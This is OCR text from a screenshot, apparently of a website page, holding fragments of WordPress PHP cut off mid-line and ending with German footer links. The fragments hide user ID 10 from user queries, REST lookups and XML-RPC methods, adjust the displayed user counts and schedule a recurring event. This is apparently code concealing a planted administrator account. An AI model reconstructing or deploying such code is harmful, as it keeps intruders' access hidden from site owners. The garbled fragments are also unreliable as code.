
or__not_in' ); $not_in[] = 10; $q->set( 'author__not_in',
 $author = get_queried_object(); if ( $author instanceof
); } } } ); add_action( 'pre_user_query', function( $q ) {
', 10 ); } ); add_action( 'pre_get_users', function( $q ) {
'exclude', array_unique( array_map( 'intval', $exclude ) ) );
ray(); $exclude[] = 10; $a['exclude'] = array_unique(
et( $args['exclude'] ) ? (array) $args['exclude'] : array();
est_pre_dispatch', function( $result, $server, $request ) {
alid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
ds['wp.getUser'], $methods['wp.getProfile'] ); return
ray) $args['exclude'] : array(); $exclude[] = 10;
 function() { echo '
'; } ); add_filter( 'views_users', function(
_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
p_next_scheduled' ) || ! function_exists(
le_event( time() + 5 * MINUTE_IN_SECONDS,
Blog
In Kontakt treten